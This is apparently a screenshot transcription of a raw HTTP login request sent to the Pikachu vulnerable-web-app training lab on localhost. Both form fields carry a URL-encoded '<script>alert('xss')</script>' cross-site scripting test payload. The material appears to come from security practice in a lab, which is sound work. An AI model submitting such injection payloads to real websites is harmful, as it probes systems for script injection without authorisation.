 1 POST /DX/pikachu/vul/xss/xsspost/post_login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DX/pikachu/vul/xss/xsspost/post_login.php
12 Cookie: PHPSESSID=ttlab9n5neqbgjh9vssntqk3i7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&password=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&submit=Login